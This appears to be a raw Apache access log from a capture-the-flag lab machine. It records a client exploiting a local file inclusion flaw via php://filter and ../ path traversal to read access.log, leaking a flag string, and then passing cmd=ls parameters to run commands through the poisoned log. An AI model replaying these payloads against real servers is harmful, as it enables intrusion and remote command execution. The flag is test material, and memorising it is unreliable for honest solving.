 Chrome/107.0.5304.107 Safari/537.36"
154 10.9.18.130 - - [21/Nov/2022:08:43:19 +0000] "GET /teks/4.jpg HTTP/1.1" 200 4395 "http://10.10.51.247/?view=tek" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107 Safari/537.36"
155 10.9.18.130 - - [21/Nov/2022:08:43:21 +0000] "GET /?end=&view=php://filter/resource=teks/../writer.php HTTP/1.1" 200 678 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107 Safari/537.36"
156 127.0.0.1 - - [21/Nov/2022:08:43:48 +0000] "GET / HTTP/1.1" 200 639 "-" "curl/7.64.0"
157 10.9.18.130 - - [21/Nov/2022:08:43:53 +0000] "GET /?end=&view=php://filter/resource=teks/../writer.php HTTP/1.1" 200 678 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107 Safari/537.36"
158 127.0.0.1 - - [21/Nov/2022:08:44:18 +0000] "GET / HTTP/1.1" 200 639 "-" "curl/7.64.0"
159 127.0.0.1 - - [21/Nov/2022:08:44:48 +0000] "GET / HTTP/1.1" 200 639 "-" "curl/7.64.0"
160 10.9.18.130 - - [21/Nov/2022:08:45:07 +0000] "GET /?end=&view=php://filter/resource=teks/../../../../var/log/apache2/access.log HTTP/1.1" 200
1476 "-" "EPI{y0u_p0wN3d_7h3_80X_0R_d1d_Y0u}
161 "
162 10.9.18.130 - - [21/Nov/2022:08:45:10 +0000] "GET /?end=&view=php://filter/resource=teks/../../../../var/log/apache2/access.log HTTP/1.1" 200
1688 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107 Safari/537.36"
163 10.9.18.130 - - [21/Nov/2022:08:45:15 +0000] "GET /?end=&view=php://filter/resource=teks/../../../../var/log/apache2/access.log&cmd=ls
HTTP/1.1" 200 1531 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107 Safari/537.36"
164 127.0.0.1 - - [21/Nov/2022:08:45:18 +0000] "GET / HTTP/1.1" 200 639 "-" "curl/7.64.0"
165 10.9.18.130 - - [21/Nov/2022:08:45:23 +0000] "GET /?end=&view=php://filter/resource=teks/../../../../var/log/apache2/access.log&cmd=ls+-la
HTTP/1.1" 200 1678 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107 Safari/537.36"
166 10.9.18.130 - - [21/Nov/2022:08:45:29 +0000] "GET /?end=&view=php://filter/resource=teks/../writer.php HTTP/1.1" 200 792 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107 Safari/537.36"
167 127.0.0.1 - - [21/Nov/2022:08:45:48 +0000] "GET / HTTP/1.1" 200 639 "-" "curl/7.64.0"